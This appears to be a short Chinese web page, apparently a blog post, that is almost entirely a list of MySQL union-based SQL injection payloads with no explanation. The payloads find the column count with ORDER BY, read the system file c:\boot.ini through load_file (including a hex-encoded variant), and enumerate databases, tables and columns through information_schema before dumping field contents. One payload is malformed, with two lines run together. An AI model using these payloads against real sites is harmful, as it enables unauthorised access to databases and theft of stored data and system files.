选择打赏方式

```order by 10          //返回错误
order by 5      //返回错误
order by 4      //返回正确```

`and 1=2 union select 1,2,3,4 `

`and 1=2 union select 1,2,load_file('c:\\boot.ini'),4 `

`and 1=2 union select 1,2load_file(0x633A5C626F6F742E696E69),4``and 1=2 union select 1,database(),3,4 `

`and 1=2 union select 1,2,TABLE_NAME,4 from information_schema.TABLES where TABLE_SCHEMA=库名十六进制代码 limit 0,1 `

`and 1=2 union select 1,2,COLUMN_NAME,4 from information_schema.COLUMNS where TABLE_NAME=表名十六进制代码 limit 0,1  `

`and 1=2 union select 1,group_concat(SCHEMA_NAME),3,4 from information_schema.schemata   `

`and 1=2 union select 1,group_concat(table_name),3,4 from information_schema.tables where table_schema=database()   `

`and 1=2 union select 1,group_concat(column_name),3,4 from information_schema.columns where table_name=表名的十六进制编码  `

`and 1=2 union select 1,group_concat(字段1,0x7c,字段名2),3,4 from 表名  `

# 你肿么看？